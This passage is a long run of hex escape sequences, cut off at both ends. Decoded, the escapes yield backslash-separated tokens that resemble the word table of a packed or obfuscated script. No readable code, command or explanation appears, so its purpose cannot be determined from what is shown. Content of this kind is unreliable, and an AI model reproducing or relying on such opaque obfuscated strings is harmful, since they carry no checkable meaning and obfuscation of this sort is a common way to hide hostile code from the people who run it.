55\x5C\x31\x36\x5C\x31\x7A\x5C\x31\x70\x5C\x5A\x5C\x4C\x5C\x31\x67\x5C\x69\x5C\x41\x5C\x6F\x5C\x31\x77\x5C\x31\x76\x5C\x31\x46\x5C\x31\x6F\x5C\x41\x5C\x4F\x5C\x31\x78\x5C\x31\x41\x5C\x31\x41\x5C\x69\x5C\x31\x76\x5C\x31\x43\x5C\x42\x5C\x4D\x5C\x31\x36\x5C\x31\x6E\x5C\x31\x72\x5C\x71\x5C\x7A\x5C\x76\x5C\x31\x41\x5C\x69\x5C\x76\x5C\x31\x70\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x72\x5C\x31\x77\x5C\x31\x41\x5C\x31\x70\x5C\x55\x5C\x31\x42\x5C\x31\x71\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x75\x5C\x31\x70\x5C\x69\x5C\x5A\x5C\x31\x66\x5C\x31\x71\x5C\x56\x5C\x31\x61\x5C\x31\x68\x5C\x31\x75\x5C\x31\x61\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x69\x5C\x31\x67\x5C\x59\x5C\x43\x5C\x56\x5C\x31\x79\x5C\x31\x77\x5C\x4D\x5C\x47\x5C\x41\x5C\x31\x41\x5C\x49\x5C\x69\x5C\x6D\x5C\x50\x5C\x47\x5C\x69\x5C\x48\x5C\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x78\x5C\x31\x6D\x5C\x71\x5C\x72\x5C\x69\x5C\x31\x42\x5C\x42\x5C\x45\x5C\x7A\x5C\x31\x65\x5C\x4D\x5C\x31\x65\x5C\x31\x72\x5C\x4F\x5C\x43\x5C\x31\x38\x5C\x69\x5C\x76\x5C\x31\x66\x5C\x47\x5C\x31\x68\x5C\x31\x6A\x5C\x71\x5C\x75\x5C\x72\x5C\x42\x5C\x31\x70\x5C\x31\x6E\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x7A\x5C\x4E\x5C\x71\x5C\x31\x77\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6D\x5C\x31\x70\x5C\x53\x5C\x43\x5C\x76\x5C\x4F\x5C\x31\x6B\x5C\x73\x5C\x59\x5C\x69\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x31\x66\x5C\x31\x36\x5C\x31\x6C\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x31\x76\x5C\x31\x41\x5C\x69\x5C\x31\x6B\x5C\x75\x5C\x72\x5C\x71\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6F\x5C\x76\x5C\x78\x5C\x31\x6D\x5C\x31\x39\x5C\x75\x5C\x7A\x5C\x69\x5C\x4D\x5C\x71\x5C\x72\x5C\x31\x75\x5C\x73\x5C\x53\x5C\x71\x5C\x69\x5C\x31\x32\x5C\x31\x39\x5C\x47\x5C\x71\x5C\x31\x31\x5C\x59\x5C\x31\x76\x5C\x31\x74\x5C\x31\x75\x5C\x31\x6A\x5C\x31\x38\x5C\x69\x5C\x31\x6E\x5C\x50\x5C\x31\x71\x5C\x49\x5C\x45\x5C\x5A\x5C\x59\x5C\x78\x5C\x48\x5C\x31\x38\x5C\x4F\x5C\x69\x5C\x31\x75\x5C\x31\x79\x5C\x42\x5C\x31\x79\x5C\x31\x7A\x5C\x53\x5C\x53\x5C\x31\x77\x5C\x72\x5C\x76\x5C\x76\x5C\x69\x5C\x4D\x5C\x7A\x5C\x31\x6E\x5C\x59\x5C\x31\x42\x5C\x31\x44\x5C\x31\x38\x5C\x31\x39\x5C\x41\x5C\x31\x6C\x5C\x31\x75\x5C\x69\x5C\x74\x5C\x47\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x4D\x5C\x71\x5C\x31\x78\x5C\x45\x5C\x31\x31\x5C\x53\x5C\x31\x38\x5C\x31\x64\x5C\x49\x5C\x31\x66\x5C\x69\x5C\x45\x5C\x71\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x31\x65\x5C\x7A\x5C\x31\x42\x5C\x73\x5C\x7A\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x6C\x5C\x76\x5C\x45\x5C\x75\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x6F\x5C\x4C\x5C\x76\x5C\x72\x5C\x76\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x47\x5C\x55\x5C\x69\x5C\x31\x64\x5C\x31\x76\x5C\x31\x31\x5C\x31\x76\x5C\x4D\x5C\x31\x6B\x5C\x55\x5C\x31\x6E\x5C\x45\x5C\x53\x5C\x31\x68\x5C\x69\x5C\x31\x41\x5C\x72\x5C\x31\x67\x5C\x55\x5C\x31\x6A\x5C\x31\x6C\x5C\x59\x5C\x31\x6F\x5C\x31\x70\x5C\x31\x44\x5C\x31\x6D\x5C\x69\x5C\x4C\x5C\x75\x5C\x78\x5C\x31\x32\x5C\x5A\x5C\x78\x5C\x72\x5C\x76\x5C\x53\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x4E\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x43\x5C\x53\x5C\x31\x78\x5C\x31\x76\x5C\x31\x75\x5C\x50\x5C\x31\x36\x5C\x31\x6D\x5C\x59\x5C\x31\x38\x5C\x59\x5C\x69\x5C\x31\x7A\x5C\x31\x6A\x5C\x31\x78\x5C\x31\x6B\x5C\x75\x5C\x75\x5C\x31\x78\x5C\x6D\x5C\x31\x75\x5C\x31\x68\x5C\x31\x39\x5C\x69\x5C\x72\x5C\x5A\x5C\x41\x5C\x7A\x5C\x31\x6D\x5C\x31\x39\x5C\x73\x5C\x7A\x5C\x31\x61\x5C\x75\x5C\x45\x5C\x56\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x45\x5C\x4C\x5C\x75\x5C\x41\x5C\x72\x5C\x69\x5C\x31\x38\x5C\x41\x5C\x31\x32\x5C\x76\x5C\x4E\x5C\x71\x5C\x31\x6C\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x43\x5C\x76\x5C\x31\x77\x5C\x69\x5C\x58\x5C\x75\x5C\x31\x76\x5C\x59\x5C\x78\x5C\x31\x42\x5C\x73\x5C\x31\x7A\x5C\x31\x44\x5C\x75\x5C\x71\x5C\x69\x5C\x5A\x5C\x31\x66\x5C\x31\x71\x5C\x56\x5C\x31\x61\x5C\x31\x68\x5C\x31\x75\x5C\x31\x61\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x69\x5C\x31\x67\x5C\x4D\x5C\x42\x5C\x72\x5C\x31\x70\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x6C\x5C\x31\x6A\x5C\x7A\x5C\x31\x38\x5C\x69\x5C\x31\x68\x5C\x31\x64\x5C\x43\x5C\x31\x66\x5C\x42\x5C\x31\x64\x5C\x31\x31\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x42\x5C\x69\x5C\x31\x74\x5C\x31\x7A\x5C\x31\x79\x5C\x31\x7A\x5C\x31\x76\x5C\x59\x5C\x7A\x5C\x31\x6C\x5C\x6F\x5C\x31\x74\x5C\x5A\x5C\x69\x5C\x31\x78\x5C\x31\x72\x5C\x31\x71\x5C\x41\x5C\x31\x65\x5C\x31\x6A\x5C\x50\x5C\x31\x66\x5C\x31\x35\x5C\x31\x31\x5C\x4C\x5C\x69\x5C\x47\x5C\x47\x5C\x47\x5C\x47\x5C\x47\x5C\x47\x5C\x69\x5C\x76\x5C\x43\x5C\x58\x5C\x71\x5C\x45\x5C\x72\x5C\x69\x5C\x45\x5C\x76\x5C\x4F\x5C\x76\x5C\x41\x5C\x69\x5C\x72\x5C\x41\x5C\x75\x5C\x7A\x5C\x78\x5C\x4F\x5C\x75\x5C\x72\x5C\x71\x5C\x69\x5C\x73\x5C\x7A\x5C\x73\x5C\x72\x5C\x69\x5C\x31\x39\x5C\x4F\x5C\x75\x5C\x31\x70\x5C\x31\x75\x5C\x73\x5C\x53\x5C\x71\x5C\x69\x5C\x73\x5C\x53\x5C\x4D\x5C\x31\x6D\x5C\x71\x5C\x72\x5C\x31\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x69\x5C\x31\x75\x5C\x76\x5C\x31\x43\x5C\x4D\x5C\x31\x36\x5C\x31\x65\x5C\x31\x31\x5C\x31\x74\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x69\x5C\x41\x5C\x4D\x5C\x43\x5C\x75\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x71\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6E\x5C\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x78\x5C\x31\x6C\x5C\x73\x5C\x78\x5C\x72\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x69\x5C\x71\x5C\x7A\x5C\x75\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x4E\x5C\x73\x5C\x78\x5C\x75\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x72\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x31\x32\x5C\x75\x5C\x78\x5C\x71\x5C\x69\x5C\x7A\x5C\x31\x64\x5C\x55\x5C\x31\x71\x5C\x48\x5C\x31\x66\x5C\x31\x38\x5C\x6D\x5C\x31\x70\x5C\x31\x79\x5C\x76\x5C\x69\x5C\x31\x42\x5C\x31\x36\x5C\x56\x5C\x31\x6E\x5C\x47\x5C\x4C\x5C\x31\x68\x5C\x58\x5C\x4E\x5C\x48\x5C\x31\x72\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x31\x31\x5C\x4C\x5C\x71\x5C\x71\x5C\x4F\x5C\x69\x5C\x76\x5C\x7A\x5C\x4D\x5C\x71\x5C\x78\x5C\x72\x5C\x5A\x5C\x41\x5C\x71\x5C\x78\x5C\x72\x5C\x75\x5C\x41\x5C\x72\x5C\x69\x5C\x59\x5C\x73\x5C\x78\x5C\x73\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x31\x6E\x5C\x49\x5C\x31\x6C\x5C\x31\x79\x5C\x31\x61\x5C\x74\x5C\x48\x5C\x4D\x5C\x49\x5C\x31\x36\x5C\x78\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x31\x6B\x5C\x73\x5C\x59\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6C\x5C\x71\x5C\x48\x5C\x72\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x76\x5C\x7A\x5C\x69\x5C\x31\x4E\x5C\x45\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x69\x5C\x53\x5C\x75\x5C\x56\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x78\x5C\x31\x39\x5C\x76\x5C\x7A\x5C\x78\x5C\x73\x5C\x59\x5C\x71\x5C\x69\x5C\x31\x32\x5C\x6F\x5C\x31\x6F\x5C\x4E\x5C\x31\x68\x5C\x56\x5C\x31\x6F\x5C\x31\x32\x5C\x5A\x5C\x31\x46\x5C\x31\x71\x5C\x69\x5C\x4E\x5C\x71\x5C\x4F\x5C\x72\x5C\x75\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x59\x5C\x73\x5C\x76\x5C\x5A\x5C\x78\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x41\x5C\x71\x5C\x31\x77\x5C\x72\x5C\x69\x5C\x71\x5C\x31\x44\x5C\x53\x5C\x4E\x5C\x31\x42\x5C\x74\x5C\x42\x5C\x7A\x5C\x74\x5C\x31\x76\x5C\x31\x79\x5C\x69\x5C\x31\x6C\x5C\x45\x5C\x31\x43\x5C\x31\x7A\x5C\x50\x5C\x31\x74\x5C\x4D\x5C\x31\x77\x5C\x50\x5C\x47\x5C\x31\x79\x5C\x69\x5C\x73\x5C\x7A\x5C\x4E\x5C\x71\x5C\x31\x77\x5C\x69\x5C\x41\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x75\x5C\x72\x5C\x69\x5C\x4F\x5C\x4F\x5C\x75\x5C\x31\x69\x5C\x31\x6A\x5C\x58\x5C\x31\x69\x5C\x76\x5C\x31\x6D\x5C\x31\x74\x5C\x6F\x5C\x69\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x78\x5C\x78\x5C\x69\x5C\x48\x5C\x31\x35\x5C\x53\x5C\x31\x6C\x5C\x42\x5C\x31\x66\x5C\x73\x5C\x74\x5C\x58\x5C\x59\x5C\x4D\x5C\x69\x5C\x43\x5C\x31\x66\x5C\x31\x79\x5C\x31\x64\x5C\x50\x5C\x31\x61\x5C\x74\x5C\x4E\x5C\x31\x61\x5C\x42\x5C\x47\x5C\x69\x5C\x4F\x5C\x31\x44\x5C\x76\x5C\x47\x5C\x48\x5C\x31\x32\x5C\x4E\x5C\x31\x66\x5C\x31\x61\x5C\x5A\x5C\x31\x74\x5C\x69\x5C\x31\x6C\x5C\x45\x5C\x31\x42\x5C\x31\x6B\x5C\x59\x5C\x71\x5C\x56\x5C\x49\x5C\x76\x5C\x31\x70\x5C\x73\x5C\x69\x5C\x31\x69\x5C\x71\x5C\x53\x5C\x73\x5C\x78\x5C\x31\x39\x5C\x4C\x5C\x71\x5C\x41\x5C\x73\x5C\x45\x5C\x75\x5C\x4F\x5C\x69\x5C\x48\x5C\x31\x71\x5C\x31\x78\x5C\x53\x5C\x7A\x5C\x75\x5C\x76\x5C\x48\x5C\x31\x65\x5C\x31\x35\x5C\x42\x5C\x69\x5C\x31\x61\x5C\x31\x39\x5C\x4F\x5C\x55\x5C\x31\x31\x5C\x31\x67\x5C\x31\x69\x5C\x31\x6B\x5C\x31\x61\x5C\x56\x5C\x31\x36\x5C\x69\x5C\x76\x5C\x56\x5C\x75\x5C\x4E\x5C\x53\x5C\x45\x5C\x31\x64\x5C\x45\x5C\x6D\x5C\x59\x5C\x71\x5C\x69\x5C\x76\x5C\x31\x42\x5C\x75\x5C\x31\x67\x5C\x31\x43\x5C\x31\x72\x5C\x59\x5C\x42\x5C\x31\x72\x5C\x7A\x5C\x31\x7A\x5C\x69\x5C\x31\x6E\x5C\x31\x78\x5C\x4E\x5C\x41\x5C\x31\x7A\x5C\x4C\x5C\x31\x70\x5C\x31\x44\x5C\x31\x41\x5C\x31\x36\x5C\x4E\x5C\x69\x5C\x75\x5C\x31\x41\x5C\x55\x5C\x31\x77\x5C\x31\x74\x5C\x31\x38\x5C\x31\x6D\x5C\x31\x70\x5C\x31\x65\x5C\x7A\x5C\x31\x6C\x5C\x69\x5C\x31\x6B\x5C\x31\x46\x5C\x42\x5C\x50\x5C\x31\x64\x5C\x6D\x5C\x31\x39\x5C\x75\x5C\x31\x68\x5C\x31\x31\x5C\x31\x68\x5C\x69\x5C\x31\x43\x5C\x5A\x5C\x59\x5C\x71\x5C\x31\x76\x5C\x31\x6A\x5C\x50\x5C\x6F\x5C\x31\x67\x5C\x31\x61\x5C\x31\x69\x5C\x69\x5C\x31\x38\x5C\x41\x5C\x69\x5C\x76\x5C\x48\x5C\x48\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x42\x5C\x73\x5C\x4E\x5C\x72\x5C\x4C\x5C\x69\x5C\x76\x5C\x48\x5C\x48\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x71\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x69\x5C\x7A\x5C\x75\x5C\x59\x5C\x73\x5C\x4D\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x68\x5C\x31\x6D\x5C\x31\x42\x5C\x43\x5C\x4C\x5C\x31\x41\x5C\x71\x5C\x53\x5C\x50\x5C\x69\x5C\x4F\x5C\x76\x5C\x75\x5C\x4E\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x45\x5C\x76\x5C\x7A\x5C\x72\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x78\x5C\x45\x5C\x41\x5C\x76\x5C\x4F\x5C\x4F\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x78\x5C\x78\x5C\x69\x5C\x53\x5C\x75\x5C\x41\x5C\x4D\x5C\x73\x5C\x7A\x5C\x31\x6C\x5C\x71\x5C\x48\x5C\x72\x5C\x69\x5C\x53\x5C\x75\x5C\x41\x5C\x4D\x5C\x73\x5C\x7A\x5C\x31\x75\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x58\x5C\x31\x74\x5C\x5A\x5C\x71\x5C\x41\x5C\x31\x70\x5C\x69\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x56\x5C\x73\x5C\x72\x5C\x69\x5C\x75\x5C\x4F\x5C\x4F\x5C\x76\x5C\x31\x31\x5C\x31\x6D\x5C\x45\x5C\x75\x5C\x4F\x5C\x71\x5C\x31\x65\x5C\x53\x5C\x4D\x5C\x31\x79\x5C\x31\x39\x5C\x69\x5C\x45\x5C\x31\x39\x5C\x49\x5C\x31\x67\x5C\x45\x5C\x45\x5C\x31\x6F\x5C\x75\x5C\x31\x79\x5C\x41\x5C\x50\x5C\x69\x5C\x53\x5C\x78\x5C\x31\x75\x5C\x41\x5C\x75\x5C\x7A\x5C\x78\x5C\x48\x5C\x76\x5C\x41\x5C\x53\x5C\x69\x5C\x43\x5C\x4F\x5C\x75\x5C\x45\x5C\x56\x5C\x69\x5C\x4E\x5C\x31\x61\x5C\x5A\x5C\x56\x5C\x72\x5C\x31\x6A\x5C\x31\x78\x5C\x31\x6B\x5C\x53\x5C\x42\x5C\x31\x74\x5C\x69\x5C\x78\x5C\x45\x5C\x41\x5C\x76\x5C\x4F\x5C\x4F\x5C\x31\x69\x5C\x71\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x69\x5C\x4D\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x31\x75\x5C\x76\x5C\x31\x6E\x5C\x73\x5C\x72\x5C\x31\x32\x5C\x76\x5C\x7A\x5C\x72\x5C\x75\x5C\x73\x5C\x7A\x5C\x71\x5C\x41\x5C\x69\x5C\x6D\x5C\x31\x39\x5C\x31\x77\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x71\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x69\x5C\x58\x5C\x72\x5C\x76\x5C\x76\x5C\x4F\x5C\x78\x5C\x69\x5C\x53\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x76\x5C\x73\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x71\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x31\x5C\x4C\x5C\x73\x5C\x72\x5C\x71\x5C\x69\x5C\x73\x5C\x78\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x67\x5C\x31\x77\x5C\x73\x5C\x78\x5C\x31\x76\x5C\x71\x5C\x41\x5C\x72\x5C\x73\x5C\x45\x5C\x75\x5C\x4F\x5C\x69\x5C\x31\x39\x5C\x75\x5C\x41\x5C\x71\x5C\x7A\x5C\x72\x5C\x78\x5C\x69\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x4D\x5C\x41\x5C\x76\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x31\x32\x5C\x76\x5C\x4F\x5C\x76\x5C\x41\x5C\x69\x5C\x72\x5C\x41\x5C\x75\x5C\x7A\x5C\x78\x5C\x31\x39\x5C\x75\x5C\x41\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x72\x5C\x76\x5C\x76\x5C\x4F\x5C\x72\x5C\x73\x5C\x31\x39\x5C\x69\x5C\x41\x5C\x4D\x5C\x43\x5C\x69\x5C\x43\x5C\x41\x5C\x71\x5C\x75\x5C\x56\x5C\x69\x5C\x31\x46\x5C\x31\x64\x5C\x4F\x5C\x6D\x5C\x31\x46\x5C\x31\x71\x5C\x31\x71\x5C\x6D\x5C\x41\x5C\x31\x36\x5C\x53\x5C\x69\x5C\x45\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x7A\x5C\x76\x5C\x41\x5C\x72\x5C\x4C\x5C\x31\x31\x5C\x71\x5C\x78\x5C\x72\x5C\x31\x32\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x32\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x45\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x31\x6D\x5C\x69\x5C\x78\x5C\x76\x5C\x5A\x5C\x72\x5C\x4C\x5C\x71\x5C\x75\x5C\x78\x5C\x72\x5C\x31\x32\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x32\x5C\x5A\x5C\x41\x5C\x78\x5C\x76\x5C\x41\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x31\x6D\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x75\x5C\x73\x5C\x53\x5C\x71\x5C\x76\x5C\x5A\x5C\x72\x5C\x69\x5C\x48\x5C\x73\x5C\x72\x5C\x31\x42\x5C\x73\x5C\x7A\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x68\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x31\x75\x5C\x41\x5C\x75\x5C\x4E\x5C\x69\x5C\x4D\x5C\x31\x70\x5C\x76\x5C\x31\x64\x5C\x31\x69\x5C\x31\x70\x5C\x31\x64\x5C\x31\x7A\x5C\x4F\x5C\x31\x38\x5C\x31\x74\x5C\x31\x67\x5C\x4F\x5C\x4D\x5C\x76\x5C\x41\x5C\x73\x5C\x72\x5C\x4C\x5C\x53\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x78\x5C\x31\x6C\x5C\x73\x5C\x78\x5C\x72\x5C\x31\x6B\x5C\x73\x5C\x59\x5C\x69\x5C\x55\x5C\x47\x5C\x47\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6A\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x78\x5C\x78\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x68\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x31\x6F\x5C\x41\x5C\x71\x5C\x78\x5C\x78\x5C\x69\x5C\x5A\x5C\x73\x5C\x69\x5C\x48\x5C\x73\x5C\x31\x77\x5C\x71\x5C\x4E\x5C\x69\x5C\x75\x5C\x4E\x5C\x58\x5C\x5A\x5C\x78\x5C\x72\x5C\x69\x5C\x4F\x5C\x75\x5C\x41\x5C\x4D\x5C\x71\x5C\x31\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x31\x6F\x5C\x75\x5C\x72\x5C\x72\x5C\x71\x5C\x41\x5C\x7A\x5C\x69\x5C\x31\x6C\x5C\x76\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x31\x32\x5C\x75\x5C\x78\x5C\x71\x5C\x69\x5C\x31\x6B\x5C\x31\x65\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x32\x5C\x31\x75\x5C\x31\x65\x5C\x31\x64\x5C\x31\x41\x5C\x69\x5C\x31\x6A\x5C\x31\x64\x5C\x31\x42\x5C\x69\x5C\x31\x39\x5C\x75\x5C\x4E\x5C\x31\x43\x5C\x71\x5C\x41\x5C\x76\x5C\x69\x5C\x31\x32\x5C\x31\x64\x5C\x31\x6C\x5C\x69\x5C\x4F\x5C\x75\x5C\x41\x5C\x4D\x5C\x71\x5C\x31\x65\x5C\x53\x5C\x4D\x5C\x31\x6F\x5C\x75\x5C\x72\x5C\x4C\x5C\x69\x5C\x72\x5C\x76\x5C\x31\x79\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x41\x5C\x31\x32\x5C\x75\x5C\x78\x5C\x71\x5C\x69\x5C\x31\x79\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x41\x5C\x31\x32\x5C\x75\x5C\x78\x5C\x71\x5C\x69\x5C\x43\x5C\x75\x5C\x45\x5C\x56\x5C\x4D\x5C\x41\x5C\x76\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x31\x65\x5C\x53\x5C\x75\x5C\x4D\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x31\x61\x5C\x41\x5C\x76\x5C\x4C\x5C\x31\x42\x5C\x56\x5C\x47\x5C\x31\x74\x5C\x31\x6C\x5C\x31\x79\x5C\x69\x5C\x45\x5C\x75\x5C\x7A\x5C\x45\x5C\x71\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x43\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x48\x5C\x73\x5C\x4F\x5C\x71\x5C\x31\x41\x5C\x75\x5C\x53\x5C\x73\x5C\x7A\x5C\x4D\x5C\x31\x32\x5C\x75\x5C\x78\x5C\x71\x5C\x69\x5C\x31\x71\x5C\x73\x5C\x47\x5C\x72\x5C\x49\x5C\x31\x66\x5C\x31\x42\x5C\x47\x5C\x41\x5C\x31\x6E\x5C\x74\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6C\x5C\x76\x5C\x75\x5C\x4E\x5C\x71\x5C\x41\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x6F\x5C\x71\x5C\x7A\x5C\x4E\x5C\x